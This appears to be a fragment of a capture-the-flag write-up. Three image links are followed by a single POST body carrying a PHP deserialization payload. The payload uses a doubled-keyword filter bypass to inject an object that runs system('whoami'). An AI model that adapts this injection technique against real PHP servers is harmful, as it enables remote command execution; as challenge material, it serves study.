 1 username=admin&password[]=systemsystem&password[]=";i:1;O:15:"notouchitsclass":1:{s:4:"data";s:17:"syssystemtem('whoami');";}}